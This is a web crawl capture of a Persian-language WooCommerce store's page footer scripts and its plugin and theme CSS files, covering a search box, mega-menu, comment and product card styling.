u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"dayNamesShort":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dayNamesMin":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"],"dateFormat":"yy-mm-dd","firstDay":6,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.7.7" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/delsa.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ca3f9780ad18635bf454a31ec7bde82","fragment_name":"wc_fragments_3ca3f9780ad18635bf454a31ec7bde82"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/css/styles.css?ver=6.7.1
body_size: 5378
content:
#searchform {
  position: relative; }
  #searchform.loading button {
    opacity: 0; }
  #searchform button {
    top: 3px;
    transition: opacity 200ms; }
  #searchform.loading .preloader {
    opacity: 1; }
  #searchform .preloader {
    opacity: 0;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 8px;
    left: 12px;
    transition: opacity 200ms; }
    #searchform .preloader .sk-fading-circle {
      width: 100%;
      height: 100%; }
  #searchform .ajax-search-results {
    display: none;
    position: absolute;
    top: 100%;
    left: 5px;
    background: #F9F9F9;
    -webkit-box-shadow: 0 5px 20px 1px rgba(0, 0, 0, 0.4);
    box-shadow: 0 5px 20px 1px rgba(0, 0, 0, 0.4);
    width: 300px;
    margin-top: 7px;
    z-index: 999999; }
    #searchform .ajax-search-results ul {
      padding: 5px 0 0 0; }
      #searchform .ajax-search-results ul li a {
        display: block;
        padding: 8px 10px;
        font-size: 90%;
        border-bottom: 1px solid #E4E4E4;
        transition: all 300ms; }
        #searchform .ajax-search-results ul li a:hover {
          background: #E6E6E6; }
      #searchform .ajax-search-results ul li:last-child a {
        border-bottom: 0; }
      #searchform .ajax-search-results ul li.more-results a {
        background: #DEDEDE;
        text-align: center;
        border-top: 1px solid #B7B7B7; }
      #searchform .ajax-search-results ul li.no-results {
        text-align: center; }
        #searchform .ajax-search-results ul li.no-results p {
          margin: 10px 0; }

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.sk-fading-circle .sk-circle:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #5b5b5b;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg); }

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg); }

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg); }

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg); }

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg); }

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg); }

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg); }

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg); }

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s; }

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s; }

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s; }

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s; }

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s; }

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s; }

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s; }

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s; }

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s; }

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s; }

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s; }

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }
.widget_delsa_product_filters_widget {
  list-style: none; }

#products-filter ul li {
  margin-bottom: 10px; }
#products-filter input[type="submit"] {
  width: 100%;
  background: #00529A;
  border: 0;
  color: #fff;
  padding: 2px;
  font-size: 100%;
  margin-top: 10px;
  cursor: pointer;
  display: none; }
  #products-filter input[type="submit"]:hover {
    opacity: .8; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be
body_size: 19640
content:
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0; }

.clearfix {
  display: inline-block; }

* html .clearfix {
  height: 1%; }

.clearfix {
  display: block; }

/* close commented backslash hack */
#top .nav li.products-mega-menu > ul.sub-menu {
  display: none !important; }
#top .nav #nav-wrap {
  position: relative; }
.products-mega-menu-container {
  position: absolute;
  top: 100%;
  width: 100%;
  background: #fff;
  z-index: 999;
  margin-top: 0;
  border-top: 1px solid #c1c1c1;
  display: none;
  padding: 18px 30px 17px;
  -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .products-mega-menu-container > div > ul {
    margin-bottom: -8px; }
    .products-mega-menu-container > div > ul > li {
      display: inline-block;
      position: static;
      margin: -10px -6px -10px -6px;
      padding: 14px 15px 19px 28px; }
      .products-mega-menu-container > div > ul > li:not(:last-child):after {
        top: 2px;
        right: 14px;
        color: #3e3e3e; }
      .products-mega-menu-container > div > ul > li > a {
        color: #272727;
        font-size: 13px;
        display: inline-block;
        border-bottom: 1px solid transparent; }
      .products-mega-menu-container > div > ul > li:hover > a {
        border-color: red; }
      .products-mega-menu-container > div > ul > li > div {
        display: none;
        position: absolute;
        top: 100%;
        margin-top: 17px;
        width: calc(100% + 2px);
        background: #fbfbfb;
        right: -1px;
        padding: 17px 15px 6px;
        line-height: 31px;
        font-size: 13px;
        border: 1px solid #00529A;
        border-top: 1px solid #D4D4D4;
        -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px; }
        .products-mega-menu-container > div > ul > li > div table {
          width: 100%; }
          .products-mega-menu-container > div > ul > li > div table tr td {
            border-left: 1px solid #E4E4E4;
            padding: 0 10px; }
            .products-mega-menu-container > div > ul > li > div table tr td:last-child {
              border-left: 0; }
            .products-mega-menu-container > div > ul > li > div table tr td > a {
              color: #0C8AF9;
              font-weight: bold; }
            .products-mega-menu-container > div > ul > li > div table tr td ul {
              padding-right: 20px;
              margin-top: -5px;
              margin-bottom: 10px; }
              .products-mega-menu-container > div > ul > li > div table tr td ul a {
                position: relative;
                display: inline-block; }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:hover:after {
                  width: calc(100% - 10px); }
                .products-mega-menu-container > div > ul > li > div table tr td ul a:after {
                  content: " ";
                  position: absolute;
                  height: 2px;
                  bottom: 5px;
                  right: 5px;
                  width: 0;
                  display: block;
                  background: #dddddd;
                  -moz-transition: all 350ms;
                  -o-transition: all 350ms;
                  -ms-transition: all 350ms;
                  -webkit-transition: all 350ms;
                  transition: all 350ms; }

nav.navbar2 > ul {
  display: inherit; }
  nav.navbar2 > ul > li {
    display: inline-block;
    margin-right: -2px; }
    nav.navbar2 > ul > li:first-child {
      margin-right: 0; }
      nav.navbar2 > ul > li:first-child > a {
        border-top-right-radius: 3px;
        border-bottom-right-radius: 3px; }
    nav.navbar2 > ul > li > a {
      display: block;
      padding: 13px 18px 11px;
      color: #fff;
      font-weight: bold;
      border-left: 1px solid rgba(255, 255, 255, 0.2);
      -moz-transition: all 120ms;
      -o-transition: all 120ms;
      -ms-transition: all 120ms;
      -webkit-transition: all 120ms;
      transition: all 120ms; }
    nav.navbar2 > ul > li.current-menu-item > a, nav.navbar2 > ul > li:hover > a {
      background-color: #FFF;
      color: #1964a5;
      border-bottom: 1px solid;
      padding-bottom: 10px; }
    nav.navbar2 > ul > li > ul li:hover {
      background: rgba(230, 230, 230, 0.62); }
    nav.navbar2 > ul > li .sub-menu {
      position: absolute;
      visibility: hidden;
      top: 100%;
      opacity: 0;
      right: -1px;
      z-index: 998;
      width: 220px;
      border: 1px solid #00529A;
      border-top: 0;
      background: #fff;
      padding: 15px 30px 10px;
      -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
      border-bottom-right-radius: 3px;
      border-bottom-left-radius: 3px;
      -moz-transition: opacity 200ms;
      -o-transition: opacity 200ms;
      -ms-transition: opacity 200ms;
      -webkit-transition: opacity 200ms;
      transition: opacity 200ms; }
      nav.navbar2 > ul > li .sub-menu .sub-menu {
        right: 100%;
        top: 0;
        border-top: 1px solid;
        z-index: 999;
        border-top-right-radius: 3px;
        border-top-left-radius: 3px; }
      nav.navbar2 > ul > li .sub-menu li {
        margin: 0 -20px; }
      nav.navbar2 > ul > li .sub-menu a {
        display: block;
        padding: 7px 9px;
        font-size: 90%;
        white-space: nowrap; }
  nav.navbar2 > ul li {
    position: relative; }
    nav.navbar2 > ul li:hover > .sub-menu {
      opacity: 1;
      visibility: visible; }
      nav.navbar2 > ul li:hover > .sub-menu .sub-menu {
        right: 100%; }
nav.navbar2 .products-mega-menu {
  position: static; }
  nav.navbar2 .products-mega-menu .products-mega-menu-container {
    width: calc(100% + 2px);
    padding: 18px 30px 17px; }
    nav.navbar2 .products-mega-menu .products-mega-menu-container > ul {
      margin-bottom: -8px; }
      nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li {
        display: inline-block;
        position: static;
        margin: 0;
        padding: 0; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > a {
          color: #272727;
          font-size: 100%;
          padding: 0 20px 7px 20px;
          display: block;
          border-bottom: 2px solid transparent; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > a {
          border-color: red; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li:hover > div {
          opacity: 1;
          top: calc(100% - 9px);
          visibility: visible;
          -moz-transition: all 200ms;
          -o-transition: all 200ms;
          -ms-transition: all 200ms;
          -webkit-transition: all 200ms;
          transition: all 200ms; }
        nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div {
          visibility: hidden;
          opacity: 0;
          position: absolute;
          top: 100%;
          width: calc(100% + 2px);
          background: #fbfbfb;
          right: -1px;
          padding: 17px 15px 6px;
          border: 1px solid #00529A;
          border-top: 1px solid #D4D4D4;
          -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
          border-bottom-right-radius: 3px;
          border-bottom-left-radius: 3px;
          -moz-transition: opacity 200ms;
          -o-transition: opacity 200ms;
          -ms-transition: opacity 200ms;
          -webkit-transition: opacity 200ms;
          transition: opacity 200ms; }
          nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table {
            width: 100%; }
            nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td {
              border-left: 1px solid #E4E4E4;
              padding: 0 10px; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td:last-child {
                border-left: 0; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td > a {
                color: #0C8AF9;
                font-weight: bold; }
              nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul {
                padding-right: 20px;
                margin-top: -5px;
                margin-bottom: 10px; }
                nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a {
                  position: relative;
                  display: inline-block; }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:hover:after {
                    width: calc(100% - 10px); }
                  nav.navbar2 .products-mega-menu .products-mega-menu-container > ul > li > div table tr td ul a:after {
                    content: " ";
                    position: absolute;
                    height: 2px;
                    bottom: 5px;
                    right: 5px;
                    width: 0;
                    display: block;
                    background: #dddddd;
                    -moz-transition: all 350ms;
                    -o-transition: all 350ms;
                    -ms-transition: all 350ms;
                    -webkit-transition: all 350ms;
                    transition: all 350ms; }
  nav.navbar2 .products-mega-menu > ul {
    display: none !important; }

@media (max-width: 700px) {
  article.single iframe {
    max-width: 100%;
    height: auto; }

  body.home .slider {
    display: none; } }
#s-share-buttons {
  margin: 25px 0 -20px 0; }

body.single-product.woocommerce #s-share-buttons {
  position: absolute;
  top: -20px;
  left: 0;
  margin: 0; }

.iphorm-swfupload-browse,
.iphorm-theme-light-rounded .iphorm-submit-input-wrap {
  float: right; }

.content_wrap article.post.single em {
  -moz-transform: none !important;
  -o-transform: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  transform: none !important; }

.section-head {
  background: #f9f9f9;
  border: 1px solid #d9d9d9;
  border-left: 0;
  border-right: 0;
  line-height: 42px;
  color: #19232d;
  font-size: 17px;
  font-weight: 700;
  padding: 0 14px;
  margin-bottom: 28px; }

#comments {
  margin-top: 50px; }

.comments .section-head {
  word-spacing: 4px; }

.comments-list {
  margin-bottom: 42px; }

.comments-list .comment {
  margin-top: 28px; }

.comments-list .comment-meta, .comments-list .comment-content, .comments-list .children {
  margin-right: 75px; }

.comments-list .avatar {
  float: right; }

.comments-list .comment-meta {
  color: #a6a6a6;
  font-size: 13px; }

.comment-meta a, .comment-meta .comment-author {
  color: #606569;
  margin: 0 0 0 2px;
  display: inline-block; }

.comment-meta .comment-edit-link {
  color: #a6a6a6; }

.comments-list .bypostauthor .comment-author a {
  color: #e54e53; }

.comments-list .comment-content {
  font-size: 16px;
  line-height: 1.714;
  border-bottom: 1px solid #d9d9d9;
  position: relative;
  padding-bottom: 42px;
  margin-top: 14px; }

.comments-list .comment-content p {
  margin-bottom: 0; }

.comment-content .reply {
  position: absolute;
  bottom: -1px;
  left: 0;
  color: #a6a6a6;
  font-size: 13px;
  border-bottom: 1px solid #e54e53; }

.comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  display: block; }

.comment-content .reply a:hover {
  text-decoration: none; }

.comment-content .reply .fa {
  font-size: 14px;
  color: #b4b4b4;
  margin-right: 5px; }

.comments-list .pingback {
  font-size: 14px;
  margin-right: 75px;
  border-bottom: 1px solid #d9d9d9;
  padding-top: 21px; }

/* comment nav */
.comment-nav {
  overflow: hidden;
  font-size: 14px;
  margin: -14px 75px 28px 0;
  /* 42-14=28px for top */ }

.comment-nav .nav-previous {
  float: right; }

.comment-nav .nav-next {
  float: left; }

.comment-nav a {
  color: #606569; }

/* comment form */
.comment .comment-respond {
  margin-right: 75px;
  margin-top: -1px; }

.comment-respond form {
  max-width: 600px;
  margin-top: 42px; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"] {
    width: 80%; }
  .comment-respond form textarea {
    font-family: inherit;
    width: 100%; }
  .comment-respond form input[type="email"],
  .comment-respond form input[type="text"],
  .comment-respond form textarea {
    border-color: #e6e6e6;
    border-radius: 2px;
    font-size: 16px; }
    .comment-respond form input[type="email"]:focus,
    .comment-respond form input[type="text"]:focus,
    .comment-respond form textarea:focus {
      border-color: #c4c4c4; }

.comment-respond .section-head {
  display: block; }

.comment-respond p {
  margin-bottom: 28px;
  font-size: 16px; }

.comment-respond small {
  float: left;
  margin-top: -55px;
  font-size: 13px;
  margin-left: 12px; }

.comment-respond small a {
  color: #a6a6a6; }

.comment-respond .form-submit {
  overflow: hidden; }

#comment-submit, .submit-button {
  background: #19232d;
  font-size: 15px;
  color: #fff;
  padding: 7px 21px;
  border: 0;
  box-shadow: none;
  cursor: pointer; }
  #comment-submit:hover, .submit-button:hover {
    opacity: .8; }

.overflow-hidden {
  overflow: hidden; }

.mobile-nav {
  display: none;
  background: #F1F1F1;
  border-bottom: 1px solid #E0E0E0;
  height: 58px; }
  .mobile-nav .mobile-logo {
    position: absolute;
    z-index: 1;
    width: 100%;
    text-align: center; }
    .mobile-nav .mobile-logo img {
      max-height: 50px;
      width: auto; }
  .mobile-nav .trigger-btn {
    display: block;
    float: right;
    width: 60px;
    height: 45px;
    position: relative;
    z-index: 2;
    margin-top: 7px;
    -webkit-transform: rotate(0deg) scale(0.5);
    -moz-transform: rotate(0deg) scale(0.5);
    -o-transform: rotate(0deg) scale(0.5);
    transform: rotate(0deg) scale(0.5);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer; }
    .mobile-nav .trigger-btn span {
      display: block;
      position: absolute;
      height: 9px;
      width: 100%;
      background: #1B1B1B;
      border-radius: 9px;
      opacity: 1;
      left: 0;
      -webkit-transform: rotate(0deg);
      -moz-transform: rotate(0deg);
      -o-transform: rotate(0deg);
      transform: rotate(0deg);
      -webkit-transition: .25s ease-in-out;
      -moz-transition: .25s ease-in-out;
      -o-transition: .25s ease-in-out;
      transition: .25s ease-in-out; }
  .mobile-nav .trigger-btn span:nth-child(1) {
    top: 0px; }
  .mobile-nav .trigger-btn span:nth-child(2), .mobile-nav .trigger-btn span:nth-child(3) {
    top: 18px; }
  .mobile-nav .trigger-btn span:nth-child(4) {
    top: 36px; }
  .mobile-nav .trigger-btn.open span:nth-child(1) {
    top: 18px;
    width: 0%;
    left: 50%; }
  .mobile-nav .trigger-btn.open span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .mobile-nav .trigger-btn.open span:nth-child(4) {
    top: 18px;
    width: 0%;
    left: 50%; }

#mobile-nav-helper:checked ~ nav {
  right: 0; }

.mobile-nav-container {
  height: 100%;
  position: absolute;
  top: 62px;
  right: -2000px;
  z-index: 200;
  width: 100%;
  background: #ECECEC;
  max-height: 100%;
  overflow: auto;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; }
  .mobile-nav-container .searchbox input,
  .mobile-nav-container .searchbox button i {
    color: #0a0b0e !important; }
  .mobile-nav-container > ul a {
    color: #212121;
    width: 100%;
    display: block;
    padding: 15px 20px;
    font-weight: 500;
    text-align: right;
    background-color: transparent;
    border-top: 1px solid #DEDEDE; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open {
    background: #191919;
    color: #fff; }
  .mobile-nav-container > ul li.menu-item-has-children > a:before {
    content: " ";
    float: left;
    display: block;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #5D5D5D;
    margin: 8px 0 0 0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out; }
  .mobile-nav-container > ul li.menu-item-has-children > a.open:before {
    border-top-color: #fff;
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .mobile-nav-container > ul ul {
    display: none;
    padding-right: 40px; }
    .mobile-nav-container > ul ul li:first-child > a {
      padding-top: 20px; }

@media (max-width: 600px) {
  .top_head {
    display: none; }

  .sub_head {
    display: none !important; }

  .mobile-nav {
    display: block; } }
.product-item {
  width: 225px;
  height: 348px;
  position: relative;
  text-align: center;
  background-color: white;
  box-shadow: rgba(0, 0, 0, 0.09804) 0 1px 1px 0;
  margin: 10px 7px;
  border-radius: 4px;
  float: right;
  border: 1px solid #CCC;
  padding: 10px; }
  .product-item .post-image {
    display: block;
    height: 171px;
    margin: 0 auto 24px;
    width: calc(100% - 30px); }
    .product-item .post-image span {
      display: block;
      width: 100%;
      height: 100%;
      background-size: contain;
      margin: 10px auto;
      background-repeat: no-repeat;
      background-position: 50% 50%; }
  .product-item .title {
    color: #002f86;
    font-size: 18px;
    font-weight: bold;
    line-height: 18px;
    padding: 0px 10px; }
  .product-item > p {
    color: #555555;
    direction: ltr;
    font-size: 13px;
    line-height: 18px;
    padding: 5px 7px 0px; }
  .product-item .product-bottom-link {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    color: #555555;
    font-size: 18px;
    font-weight: bold;
    background-color: #fafafa;
    font-family: WRoya, Arial, Tahoma;
    box-shadow: rgba(0, 0, 0, 0.09804) 0px 2px 2px 0px inset;
    padding: 10px 10px 8px;
    border-radius: 0px 0px 4px 4px; }
  .product-item:hover .product-bottom-link {
    color: white;
    background-color: #1a5d9c;
    border-color: #1a5d9c; }

.iphorm-errors-list > .iphorm-error,
.ifb-captcha-image-inner {
  float: right !important; }

/*# sourceMappingURL=custom-v2.css.map */


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d
body_size: 33550
content:
/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}body {	line-height: 1;}ol, ul {	list-style: none;}blockquote, q {	quotes: none;}blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}table {	border-collapse: collapse;	border-spacing: 0;}

/* --- */

* {
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

::selection {
	background-color: rgba(0,0,0,.08);
}

html {
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'WRoya';
    src: local('Arial');
    src: url('../fonts/wroya_bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Regular.eot?#') format('eot'),
		 url('../fonts/OpenSans-Regular.woff') format('woff');
	font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'OpenSans';
    src: local('Arial');
	src: url('../fonts/OpenSans-Bold.eot?#') format('eot'),
		 url('../fonts/OpenSans-Bold.woff') format('woff');
	font-weight: bold;
    font-style: normal;
}

body {

    -moz-osx-font-smoothing:grayscale;
    text-rendering:optimizelegibility;
    -webkit-font-smoothing:antialiased;

	font: normal 15px/22px 'WRoya', Arial, Tahoma;

	background-size: 100%;
	background-repeat: no-repeat;
	background-image: url("../images/zyxel_bg.svg");

	background-color: #FAFAFA;

	border-top: 4px solid #DDD;

	/*background-image: url("../images/bg.jpg");*/
}

input {
	font-family: 'WRoya', Arial, Tahoma;
}

b,strong {
	font-weight: bold;
}

a {
	color: inherit;
	text-decoration: none;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.rtl {
	direction: rtl;
}

/* Header */

.wrapper {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
}

.head {
	padding: 0 20px;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
}

.top_head {
	height: 100px;
	margin: 0 auto;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: left 10px;
	background-image: url("../images/zyxel_big.png");
}

.logo {
	width: 310px;
	float: right;
	height: 95px;
	display: block;
	background-size: 65%;
	background-repeat: no-repeat;
	background-position: right bottom;
	background-image: url("../images/logo.png");
}

.search_minmenu {
	float: left;
	margin-top: 73px;
}

.mini_menu {
	margin-bottom: 5px;
}

.mini_menu a {
	color: #00529A;
	line-height: 10px;
	letter-spacing: 0;
	display: inline-block;
}

.mini_menu a:not(:last-child) {
	margin-left: 7px;
	padding-left: 10px;
	border-left: 2px solid #CCC;
}

.mini_menu a:hover {
	color: #888;
}

.mini_menu {
	color: #93A7C0;
	font-size: 11px;
	text-align: left;
	letter-spacing: 0;
	font-weight: normal;
	font-family: Tahoma, Arial;
}

.loggedin {
	color: #FFF;
	/*direction: rtl;*/
	padding: 3px 5px;
	font-weight: bold;
	border-radius: 4px;
	display: inline;
	background-color: #93A7C0;
}

.loggedin b {
	padding: 0 2px;
}

.loggedin a {
	color: #FFF;
	display: inline;
	margin: 0 !important;
	border: none !important;
	padding: 0 2px !important;
}

.searchbox {
	width: 200px;
	position: relative;
	display: table-cell;
	vertical-align: middle;
}

.searchbox input,
.searchbox button {
	margin-left: 5px;
	border-radius: 3px;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.searchbox input[type="text"] {
	width: 195px;
	border: none;
	font-size: 16px;
	color: rgba(255,255,255,.4);
	padding: 4px 10px 4px 55px;
	background-color: rgba(255,255,255,.4);
}

.searchbox.dark {
	width: 400px;
	margin: auto;
	display: block;
	text-align: center;
}

.searchbox.dark input[type="text"] {
	width: 400px;
	margin: auto;
	color: #3E529E;
	font-size: 20px;
	text-align: center;
	border: 1px solid #93A7C0;
	/*padding: 5px;*/
}

.searchbox button {
	top: 8px;
	left: 2px;
	border: none;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 9px;
	position: absolute;
